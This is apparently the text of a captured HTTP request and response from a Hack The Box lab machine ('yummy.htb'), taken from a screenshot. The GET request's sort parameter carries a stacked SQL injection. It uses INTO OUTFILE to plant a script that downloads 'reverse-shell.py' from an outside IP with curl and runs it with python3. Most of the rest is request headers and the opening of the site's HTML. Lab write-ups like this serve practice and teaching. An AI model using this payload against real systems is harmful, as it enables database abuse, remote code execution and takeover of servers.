 http://yummy.htb
Send
Request
Clear
Response
1 GET /admindashboard?s=&o=ASC; SELECT "{}" INTO OUTFILE '/data/scripts/dbstatus.json'; SELECT 'curl
http://10.10.14.241:8000/reverse-shell.py --output /tmp/reverse-shell.py; python3 /tmp/reverse-shel
l.py' INTO OUTFILE '/data/scripts/fixer-v99999999999'-- - HTTP/1.1
2 Host: yummy.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:133.0) Gecko/20100101 Firefox/133.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: pt-BR,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Sec-GPC: 1
9 Connection: keep-alive
10 Referer: http://yummy.htb/admindashboard
11 Cookie: X-AUTH-Token=
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15
1 HTTP/1.1 200 OK
2 Content-Length: 17459
3 Content-Type: text/html; charset=utf-8
4 Date: Thu, 02 Jan 2025 02:11:09 GMT
5 Server: Caddy
6
7 <!DOCTYPE html>
8 <html lang="en">
9
10 <head>
11 <meta charset="utf-8">
12 <meta content="width=device-width, initial-scale=1.0" name="viewport">
13
14 <title>Yummy</title>
15 <meta content="" name="description">
16 <meta content="" name="keywords">
17
18 <!-- Favicons -->
19 <link href="/static/img/favicon.png" rel="icon">
20 <link href="/static/img/apple-touch-icon.png" rel="apple-touch-icon">
21
22 <!-- Google Fonts -->
23 <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i|Playfair+Display:ital,w
0;1,500;1,600;1,700|Poppins:300,300i,400,400i,500,500i,600,600i,700,700i" rel="stylesheet">
24
25 <!-- Vendor CSS Files -->
26 <link href="/static/vendor/animate.css/animate.min.css" rel="stylesheet">
27 <link href="/static/vendor/aos/aos.css" rel="stylesheet">
28 <link href="/static/vendor/bootstrap/css/bootstrap.min.css" rel="stylesheet">
29 <link href="/static/vendor/bootstrap-icons/bootstrap-icons.css" rel="stylesheet">
30 <link href="/static/vendor/boxicons/css/boxicons.min.css" rel="stylesheet">
31 <link href="/static/vendor/glightbox/css/glightbox.min.css" rel="stylesheet">
32 <link href="/static/vendor/swiper/swiper-bundle.min.css" rel="stylesheet">
33
34 <!-- Template Main CSS File -->
35 <link href="/static/css/style.css" rel="stylesheet">
36
37 <!-- =======================================================